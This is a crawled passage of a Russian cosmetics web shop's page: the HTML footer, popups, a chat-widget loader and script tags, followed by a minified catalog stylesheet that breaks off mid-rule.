                            <a class="footer-menu__link" href="/customers/?promotion">Правила акции
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=444">Доставка и оплата
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=442">Возврат товара
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-3">
                    Обслуживание клентов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-3">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Обслуживание клиентов</p>
                    <ul class="footer-menu__list">



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/lk/profile/">Личный кабинет</a>
                        </li>



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?question">Связаться с нами</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?home">FAQ</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?social">Социальная ответственность</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
    <hr class="footer-main__divider">
    <div class="container footer-main__container">
        <p>© 2026 Официальный интернет-магазин дермокосметических средств Pierre Fabre Dermo-Cosmetique. Все права защищены.</p>
    </div>
    <div class="popup popup--unsubscribe" id="popup-unsubscribe">
        <div class="popup__overlay"></div>
        <div class="popup__wrapper">
                <div class="popup__inner">
                    <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--unsubscribe" data-popup="close">
                        <svg class="icon icon--cross">
                            <use xlink:href="#icon-cross"></use>
                        </svg>
                    </button>
                    <div class="homepage__unsubscribe-text">
                        <p class="homepage__unsubscribe-title">Вы успешно отписались от рассылки</p>
                        <div class="homepage__unsubscribe-image"></div>
                    </div>
                </div>
        </div>
    </div>
</footer>


<div class="popup popup--quick-view" id="popup-quick-view">
    <div class="popup__overlay"></div>
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href="#popup-quick-view" data-popup="close">
                <svg class="icon icon--cross

">
    <use xlink:href="#icon-cross"></use>
</svg>
            </button>

            <div class="popup__body">
                <div class="product-quick-view">
                    <div class="product-quick-view__preloader">Loading...</div>
                </div>

            </div>
        </div>
    </div>
</div>
    
    <script>
      window.replainSettings = { id: 'be98e9ef-81ed-43f0-9233-776d7823a27f' };
      (function(u){var s=document.createElement('script');s.async=true;s.src=u;
        var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
      })('https://widget.replain.cc/dist/client.js');
    </script>

<script src="/html/scripts/runtime~catalog.32ca.js?17667451122350"></script>
<script src="/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973"></script>
<script src="/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228"></script>
<script src="/html/scripts/vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js?176674511216887"></script>
<script src="/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862"></script>
<script src="/html/scripts/catalog.80a2.js?1766745112217213"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/styles/catalog.css?1766745112123663
body_size: 18411
content:
.preloader>p{display:none}.preloader__preload{display:block;position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;min-width:1000px;background-color:#fff;background-size:47px}.preloader__spinner .dot{position:absolute;z-index:99999;top:50%;left:50%;transform:translate(-50%,-50%);width:15px;height:15px;background-color:#64c7c3;border-radius:50%;animation-timing-function:ease-in-out;backface-visibility:hidden}.preloader__spinner .dot:first-of-type{left:calc(50% - 40px)}.preloader__spinner .dot:first-of-type,.preloader__spinner .dot:nth-of-type(2),.preloader__spinner .dot:nth-of-type(3){top:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(3){left:calc(50% + 40px)}.preloader__spinner .dot:nth-of-type(4){left:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(5){animation:dot-size 1.6s infinite}.preloader__spinner .dot:nth-of-type(6){left:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(7){left:calc(50% - 40px)}.preloader__spinner .dot:nth-of-type(7),.preloader__spinner .dot:nth-of-type(8),.preloader__spinner .dot:nth-of-type(9){top:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(9){left:calc(50% + 40px)}@keyframes contract{40%{top:50%;left:50%;width:30px;height:30px}46%{top:50%;left:50%;width:30px;height:30px}}@keyframes dot-size{40%{width:40px;height:40px}43%{width:40px;height:40px}}.swiper-slide--hidden{display:none!important}.swiper-wrapper.is-disabled{transform:translateZ(0)!important;cursor:auto}.swiper-button-next,.swiper-button-prev{width:32px;height:48px;margin-top:0;transform:translateY(-50%)}.swiper-button-next--xl,.swiper-button-prev--xl{width:auto;height:auto;padding:16px 12px;border-radius:12px}@media (max-width:767px){.swiper-button-next--xl,.swiper-button-prev--xl{width:48px;height:48px;padding:8px}}.swiper-button-next--white,.swiper-button-prev--white{fill:#fff;background:#fff;transition:all .2s ease;z-index:11}@media (max-width:767px){.swiper-button-next--white,.swiper-button-prev--white{fill:#000}}.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:#fff;fill:#64c7c3}@media (max-width:767px){.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:transparent;fill:#000}}.swiper-button-next--grey,.swiper-button-prev--grey{fill:#666;background:#fff;transition:all .2s ease;z-index:11}.swiper-button-next--grey:hover,.swiper-button-prev--grey:hover{background:#fff;fill:#64c7c3}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.5}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-button-prev{top:auto;left:50%;width:48px;height:32px;transform:translateX(-50%)}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:16px;background:none}@media (max-width:767px){.swiper-button-prev.swiper-button-prev--xl,.swiper-container-rtl .swiper-button-next.swiper-button-prev--xl{left:0}}.swiper-container-vertical .swiper-button-prev,.swiper-container-vertical .swiper-container-rtl .swiper-button-next{top:16px}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:16px;background:none}@media (max-width:767px){.swiper-button-next.swiper-button-next--xl,.swiper-container-rtl .swiper-button-prev.swiper-button-next--xl{right:0}}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-container-rtl .swiper-button-prev{bottom:16px}.swiper-pagination.is-disabled{display:none}.swiper-pagination-bullets{display:flex;justify-content:center}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:0}.swiper-pagination-bullets-dynamic{display:block}.swiper-pagination-bullet{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;border-radius:0;vertical-align:middle;background:none;opacity:1}.swiper-pagination-bullet:focus{outline-offset:-2px}.swiper-container-vertical>.swiper-pagination-bullets{right:0;flex-direction:column;width:24px}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{width:100%;height:24px;margin:0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{width:24px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-flex}.swiper-container-horizontal>.swiper-pagination-bullets{height:24px}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:24px;height:100%;margin:0}.swiper-pagination-progressbar{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#000}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{top:auto;bottom:0;height:8px}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{right:0;left:auto;width:8px}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:8px;background:rgba(0,0,0,.25)}.swiper-container-horizontal>.swiper-scrollbar{right:8px;bottom:8px;left:8px;width:auto;height:16px}.swiper-container-vertical>.swiper-scrollbar{top:8px;right:8px;bottom:8px;width:16px;height:auto}.swiper-scrollbar-drag{border-radius:8px;background:#000}.swiper-lazy{opacity:0}.swiper-lazy-loaded{opacity:1}.carousel{width:100%}.carousel--info-cards{padding-left:102px;padding-right:102px;max-width:944px;margin:auto;position:relative}@media (max-width:767px){.carousel--info-cards{padding-left:0;padding-right:0}}@media (min-width:768px){.carousel--info-cards:after,.carousel--info-cards:before{content:"";display:block;position:absolute;top:0;bottom:0;width:102px;background:#64c7c3;z-index:10}}.carousel--info-cards:before{left:0}.carousel--info-cards:after{right:0}.carousel__nav-icon{display:block;width:32px;height:12px}.carousel__nav-icon--xl{width:29px;height:53px;max-width:100%;max-height:100%}.swiper-button-prev .carousel__nav-icon{transform:rotate(180deg)}.swiper-container-vertical .carousel__nav-icon{margin-top:-8px}.swiper-container-vertical .swiper-button-prev .carousel__nav-icon{transform:rotate(-90deg)}.swiper-container-vertical .swiper-button-next .carousel__nav-icon{transform:rotate(90deg)}.carousel__pagination-bullet{width:4px;height:4px;border-radius:50%;background:#fff!important;font-size:0}.swiper-pagination--blue .carousel__pagination-bullet{background:#64c7c3}.swiper-pagination-bullet-active .carousel__pagination-bullet{width:10px;height:10px;background:none;border:2px solid #fff}.swiper-pagination--blue .swiper-pagination-bullet-active .carousel__pagination-bullet{border-color:#64c7c3}.carousel--article .carousel__pagination-bullet,.carousel--new .carousel__pagination-bullet{background:#64c7c3}.carousel--article .swiper-pagination-bullet-active .carousel__pagination-bullet,.carousel--new .swiper-pagination-bullet-active .carousel__pagination-bullet{background:none;border-color:#64c7c3}.carousel__filters{display:flex;justify-content:center;align-items:center;margin-bottom:16px}.carousel__filters-btn--active{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.carousel__filters-btn:not(:last-child){margin-right:16px}.carousel--homepage>.swiper-pagination-bullets{width:33.33333%;left:auto;right:0;bottom:8px}@media (max-width:767px){.carousel--homepage>.swiper-pagination-bullets{width:50%}}@media (max-width:639px){.carousel--homepage>.swiper-pagination-bullets{width:100%;bottom:16px}}.carousel--aboutslide .carousel__pagination-bullet{background-color:#64c7c3;width:4px;height:4px;border:0}.carousel--aboutslide .swiper-wrapper{padding-bottom:160px}@media (max-width:767px){.carousel--aboutslide .swiper-wrapper{padding-bottom:16px}}@media (max-width:767px){.carousel--aboutslide .swiper-pagination-bullets{justify-content:flex-start;margin-left:20px}}.carousel--aboutslide .swiper-pagination-bullet-active .carousel__pagination-bullet{border:2px solid #64c7c3;width:10px;height:10px;background:transparent}@media (min-width:768px){.carousel--about-progress{overflow:visible}.carousel--about-progress .swiper-wrapper{flex-wrap:wrap;align-items:center;justify-content:center}.carousel--about-progress .swiper-slide{width:180px;display:flex;justify-content:center}.carousel--about-progress .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-progress{padding-top:24px}}@media (min-width:768px){.carousel--about-icons .swiper-wrapper{flex-wrap:wrap;align-items:center}.carousel--about-icons .swiper-slide{width:33%;display:flex;justify-content:center}.carousel--about-icons .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-icons{padding:32px 0}}.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:120px;padding-right:120px}@media (max-width:1023px){.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:24px!important;padding-right:24px!important}}.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev,.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-next,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-next,.carousel--products .swiper-button-prev{fill:#64c7c3;border:1px solid #ccc}@media (max-width:1023px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{left:0}}@media (max-width:479px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{top:40%}}@media (max-width:1023px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{right:0}}@media (max-width:479px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{top:40%}}.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{position:absolute;left:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{width:32px!important}}.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{position:absolute;right:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{width:32px!important}}.carousel--new{padding-bottom:56px}@media (max-width:1023px){.carousel--new{padding-left:56px;padding-right:56px}}@media (max-width:767px){.carousel--new{padding-bottom:32px;padding-left:8px;padding-right:8px}}.carousel--new .swiper-slide{padding:8px}@media (max-width:767px){.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev{display:none}}.carousel--article{padding-bottom:56px}.carousel--article .swiper-slide{padding:8px}.carousel--article .swiper-pagination-bullets{display:none}@media (max-width:767px){.carousel--article .swiper-pagination-bullets{display:block}}@media (max-width:767px){.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev{display:none}}.carousel--diagnosis-articles{margin-top:20px}@media (max-width:767px){.carousel--diagnosis-articles{width:auto;margin-right:-16px;margin-left:-16px;padding-left:16px;padding-right:16px}}@media (max-width:767px){.carousel--diagnosis-articles .swiper-slide{width:220px}}.carousel--test-1 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-1 .swiper-slide{width:calc(50% - 8px);height:96px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-child(2n)){margin-right:16px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-last-child(-n+2)){margin-bottom:16px}}.carousel--test-1 .swiper-wrapper{height:304px}@media (max-width:767px){.carousel--test-1 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (max-width:767px){.carousel--test-1 .swiper-button-next,.carousel--test-1 .swiper-button-prev,.carousel--test-1 .swiper-pagination{display:none}}.carousel--test-1 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-1 .swiper-button-prev:hover .carousel__nav-icon{fill:#000}.carousel--test-1 .carousel__nav-icon{fill:#fff}.carousel--test-2 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (min-width:1280px){.carousel--test-2 .swiper-slide{width:calc(20% - 12.8px);height:96px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-child(5n)){margin-right:16px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-last-child(-n+5)){margin-bottom:16px}}.carousel--test-2 .swiper-wrapper{height:304px}@media (min-width:1280px){.carousel--test-2 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (min-width:1280px){.carousel--test-2 .swiper-button-next,.carousel--test-2 .swiper-button-prev,.carousel--test-2 .swiper-pagination{display:none}}.carousel--test-2 .carousel__nav-icon{fill:#fff}.carousel--test-3 .swiper-slide{display:flex;justify-content:center;align-items:center;height:304px;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-3 .swiper-slide:not(:last-child){margin-bottom:24px}}@media (max-width:767px){.carousel--test-3 .swiper-pagination{display:none}}@media (max-width:767px){.carousel--test-3 .swiper-wrapper{flex-direction:column}}.carousel--test-4 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0}@media (max-width:479px){.carousel--test-4 .swiper-slide{width:150px}}.carousel--test-4 .swiper-wrapper{height:304px}.carousel--test-5 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3;transform:scale(.8);opacity:.75;transition:all .5s ease}.carousel--test-5 .swiper-slide-active{transform:scale(1);opacity:1}.carousel--test-5 .swiper-wrapper{height:304px}.carousel--test-6 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}.carousel--test-6 .swiper-wrapper{height:304px}.carousel--test-7{height:304px;padding:48px 0}@media (max-width:767px){.carousel--test-7{height:96px;padding:0 32px}}.carousel--test-7 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0;cursor:pointer}@media (min-width:768px){.carousel--test-7 .swiper-slide-active,.carousel--test-7 .swiper-slide:hover{color:#fff;background-color:#000}}.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:200px;height:48px;background-color:#f0f0f0}@media (max-width:767px){.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:32px;height:96px}}.carousel--test-7 .swiper-button-next:hover,.carousel--test-7 .swiper-button-prev:hover,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus{background-color:#000}.carousel--test-7 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-7 .swiper-button-prev:hover .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus .carousel__nav-icon{fill:#fff}.carousel--test-7 .swiper-button-prev{top:0}@media (max-width:767px){.carousel--test-7 .swiper-button-prev{top:50%;left:0}}.carousel--test-7 .swiper-button-next{bottom:0}@media (max-width:767px){.carousel--test-7 .swiper-button-next{right:0;bottom:50%}}.carousel--test-8 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center}.carousel--test-8 .swiper-slide--type-1{color:#fff;background-color:#64c7c3}.carousel--test-8 .swiper-slide--type-2{color:#000;background-color:#f0f0f0}.carousel--test-8 .swiper-wrapper{height:304px}.carousel--test-9 .swiper-slide{text-align:center}.carousel--test-9 .carousel__pic,.carousel--test-9 .carousel__pic .picture__img{height:100%;max-height:400px}.carousel--test-9 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-9 .swiper-button-prev:hover .carousel__nav-icon{fill:#64c7c3}.carousel--photos{padding:0 48px;height:calc(100vh - 160px)}.carousel--photos .swiper-wrapper{align-items:center}.carousel--photos .picture{height:100%;display:block}.carousel--photos .picture__img{width:100%;height:100%;object-fit:contain;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}.carousel--photos .swiper-button-next,.carousel--photos .swiper-button-prev{opacity:1;fill:#fff}.carousel--photos .swiper-button-next:hover,.carousel--photos .swiper-button-prev:hover{fill:#64c7c3}.carousel--photos .swiper-button-prev{left:10px}.carousel--photos .swiper-button-next{right:0}.carousel--photos .carousel__nav-icon{width:20px;height:37px}.is-loading:before{width:auto;top:0;left:0;right:0;bottom:0;background-color:#fff}.is-loading:after,.is-loading:before{content:"";position:absolute;z-index:100}.is-loading:after{top:50%;left:50%;width:10px;height:10px;margin:-5px 0 0 -5px;border-radius:100%;animation:clockwise .75s steps(8) infinite;box-shadow:12px -12px 0 rgba(0,0,0,.125),17px 0 0 -1px rgba(0,0,0,.25),12px 12px 0 -2px rgba(0,0,0,.375),0 17px 0 -3px rgba(0,0,0,.5),-12px 12px 0 -4px rgba(0,0,0,.625),-17px 0 0 -5px rgba(0,0,0,.75),-12px -12px 0 -6px rgba(0,0,0,.875),0 -17px 0 -7px #000}@keyframes clockwise{to{transform:rotate(1turn)}}.popup{display:none;overflow:hidden;position:fixed;top:0;left:0;right:0;height:100%;z-index:1000}.popup.is-open{display:block}.popup--unsubscribe .popup__inner{margin:20px auto 0}.popup--flex.is-open{display:flex}.popup--ui-kit-menu{overflow:hidden}.popup__overlay{background:rgba(0,0,0,.6);position:fixed;top:0;right:0;bottom:0;left:0;z-index:101;animation-timing-function:ease-in-out}.popup__wrapper{display:block;position:fixed;width:100%;min-height:100vh;height:auto;font-size:0;line-height:0;text-align:center;z-index:1111}.popup__wrapper:before{content:"";display:inline-block;height:100%;vertical-align:middle;font-size:0;line-height:0}.popup--aside-left .popup__wrapper,.popup--fullscreen .popup__wrapper{text-align:left}.popup--aside-left .popup__wrapper:before{display:none}.popup--aside-right .popup__wrapper{text-align:right}.popup--aside-right .popup__wrapper:before{display:none}.popup__inner{position:relative;display:inline-block;width:480px;min-width:320px;max-height:90vh;margin:0 auto;font-size:1rem;line-height:1.5;vertical-align:middle;text-align:left;background:#fff;overflow-y:auto;-webkit-overflow-scrolling:touch}@media (max-width:767px){.popup__inner{width:100%;min-height:100%}}.popup--flex .popup__inner{display:flex;flex-direction:column;align-items:flex-start}.popup--fullscreen .popup__inner{width:100%;min-height:100%}@media (max-width:767px) and (min-width:480px){.popup--nofullscreen .popup__inner{width:480px;min-height:0}}.popup--photo .popup__inner{width:auto;height:auto}@media (max-width:1023px){.popup--photo .popup__inner{min-height:0}}.popup--aside-left .popup__inner{min-height:100%;margin:0}.popup--aside-right .popup__inner{min-height:100%;margin:0 0 0 auto}.popup--quick-view .popup__inner{width:800px}@media (max-width:1023px){.popup--quick-view .popup__inner{max-width:100%}}.popup--mobile-menu .popup__inner{width:100%;padding-right:24px;min-height:100%;background:rgba(0,0,0,.6)}.popup--photos .popup__inner{padding:48px 40px;width:100%;background:none}@media (max-width:767px){.popup--photos .popup__inner{padding:48px 0}}@media (max-width:767px){.popup--message .popup__inner{width:480px;max-width:95%;height:auto;min-width:0;min-height:0}}.popup--video .popup__inner{width:800px;max-width:100%}.popup--map-select-shop .popup__inner{width:1208px;max-width:100%;height:var(--map-height-desktop)}@media (max-width:1023px){.popup--map-select-shop .popup__inner{height:100%;overflow:hidden}}.popup__body{width:100%;padding:32px}.popup__body:after{content:"";display:block;clear:both}.popup--flex .popup__body{flex-grow:1;flex-shrink:1}@media (max-width:767px){.popup--change-address .popup__body,.popup--change-password .popup__body{padding:32px 16px}}.popup--photos .popup__body{padding:0}@media (max-width:767px){.popup--quick-view .popup__body{padding:0}}@media (max-width:767px){.popup--message .popup__body{padding:18px 16px}}.popup--video .popup__body iframe{min-height:320px}.popup__footer{width:100%;padding:24px}.popup__footer:after{content:"";display:block;clear:both}.popup--flex .popup__footer{flex-grow:0;flex-shrink:0;margin-top:auto}.popup__hl{padding-right:48px;margin-bottom:16px;font-size:1.875rem}@media (max-width:767px){.popup__hl{font-size:1.5rem;letter-spacing:.05625rem}}@media (min-width:768px){.popup--change-address .popup__hl{margin-bottom:24px}}@media (max-width:479px){.popup--change-address .popup__hl{padding-right:72px}}.popup__close{display:block;position:absolute;top:24px;right:16px;width:48px;height:48px;fill:#666;transition:fill .2s ease;text-align:center;cursor:pointer;z-index:2}@media (max-width:767px){.popup__close{top:8px;right:0}}.popup--photos .popup__close{fill:#fff;top:0;right:76px}@media (max-width:767px){.popup--photos .popup__close{right:0}}.popup--photo .popup__close{top:-3px;right:-56px;fill:#fff}@media (max-width:767px){.popup--photo .popup__close{top:16px;right:16px;fill:#000}}.popup--quick-view .popup__close{z-index:101}@media (min-width:1440px){.popup--map-select-shop .popup__close{top:0;right:-56px;fill:#fff}}.popup__close:hover{fill:#64c7c3}.js-focus-visible .popup__close.focus-visible:focus{outline-offset:-2px}.popup__close .icon{pointer-events:none}.popup--mobile-menu .popup__close{display:none}.popup--video .popup__close{top:-8px;right:-8px}.popup__title{min-height:30px;padding-right:32px}@media (max-width:767px){.popup__title{padding-right:24px}}.popup-photo{padding:8px}.popup-photo__img,.popup-photo__pic{width:auto;height:auto;display:block}.popup-photo__img{max-width:1280px;max-height:80vh;margin:0 auto}@media (max-width:1279px){.popup-photo__img{max-width:1024px}}@media (max-width:1023px){.popup-photo__img{max-width:100%;max-height:100%}}.is-loading .popup-photo__img{min-height:420px}.popup#popup-subscribe .popup__close.focus-visible:focus{outline:none}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace,monospace;font-size:1em}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}svg:not(:root){overflow:hidden}button,input,select{margin:0}button{overflow:visible;text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}fieldset{padding:.35em .75em .625em}input{overflow:visible}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}select{text-transform:none}textarea{margin:0;overflow:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}details,dialog{display:block}dialog{background-color:#fff;border:solid;color:#000;height:-moz-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:fit-content}dialog:not([open]){display:none}summary{display:list-item}template{display:none}*,:after,:before{box-sizing:border-box;padding:0;margin:0}::selection{color:#fff;background:#64c7c3}:focus{outline:2px solid #000}.js-focus-visible :focus:not(.focus-visible){outline:none}body,html{overflow-x:hidden}body,html{min-height:100%;scroll-behavior:smooth}body{color:#000;background:#fff;font-size:.9375rem;line-height:1.5}img{max-width:100%;height:auto;transition:filter 1s}a{border-bottom:1px solid rgba(100,199,195,.4);color:#64c7c3;text-decoration:none;fill:#64c7c3;transition:all .2s ease}a:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}a:focus{border-color:transparent}h1,h2,h3,h4,h5,h6{margin:0;font-weight:700;text-transform:uppercase}.headline-h1,h1{font-size:3.875rem;line-height:1.125;font-family:FuturaCond,Arial,sans-serif;font-weight:700}.headline-h2,h2{font-size:1.875rem;line-height:1.16;letter-spacing:.06875rem}.headline-h2,.headline-h3,h2,h3{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.headline-h3,h3{font-size:1.5625rem;line-height:1.2;letter-spacing:.04375rem}.headline-h4,h4{font-size:1.25rem;line-height:1.2;letter-spacing:.03125rem}.headline-h4,h4,h5,h6{font-family:FuturaCond,Arial,sans-serif;font-weight:500}h5,h6{font-size:1rem;line-height:1.5}.text-important{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500}.subtitle{font-family:Futura,Arial,sans-serif;font-weight:400;text-transform:uppercase;font-size:.9375rem;letter-spacing:.0125rem}.text-grey{color:#666;line-height:1.2}.text-grey--sm{font-size:.8125rem;line-height:1.23;color:#999;letter-spacing:.0125rem}.text-lg-grey{color:#999}ol li,ul li{list-style:none}[type=button],[type=reset],[type=submit],button{border:none;background:none;cursor:pointer;font-family:Futura,Arial,sans-serif}input:not([type]),input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{border-radius:0}input :not([type])::-ms-clear,input:not([type])::-ms-reveal,input [type=color]::-ms-clear,input[type=color]::-ms-reveal,input [type=date]::-ms-clear,input[type=date]::-ms-reveal,input [type=datetime-local]::-ms-clear,input[type=datetime-local]::-ms-reveal,input [type=datetime]::-ms-clear,input[type=datetime]::-ms-reveal,input [type=email]::-ms-clear,input[type=email]::-ms-reveal,input [type=month]::-ms-clear,input[type=month]::-ms-reveal,input [type=number]::-ms-clear,input[type=number]::-ms-reveal,input [type=password]::-ms-clear,input[type=password]::-ms-reveal,input [type=search]::-ms-clear,input[type=search]::-ms-reveal,input [type=tel]::-ms-clear,input[type=tel]::-ms-reveal,input [type=text]::-ms-clear,input[type=text]::-ms-reveal,input [type=time]::-ms-clear,input[type=time]::-ms-reveal,input [type=url]::-ms-clear,input[type=url]::-ms-reveal,input 